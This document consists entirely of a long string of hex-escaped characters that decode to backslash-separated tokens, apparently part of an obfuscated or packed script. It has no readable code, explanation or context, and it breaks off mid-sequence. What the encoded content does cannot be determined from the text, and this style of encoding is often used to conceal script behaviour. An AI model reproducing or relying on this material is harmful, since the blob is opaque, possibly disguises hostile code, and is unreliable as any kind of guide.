\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x